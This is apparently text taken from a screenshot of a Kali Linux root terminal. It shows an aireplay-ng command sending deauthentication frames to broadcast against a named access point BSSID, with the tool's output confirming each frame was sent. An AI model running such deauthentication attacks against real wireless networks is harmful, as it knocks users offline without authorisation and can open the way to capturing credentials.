 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 5 -a E8:94:F6:62:1E:8E --ignore-negative-one wlan0mo
n
18:36:07  Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel 10
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:36:07  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
18:36:08  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
18:36:08  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
18:36:09  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
18:36:09  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
root@kali:~#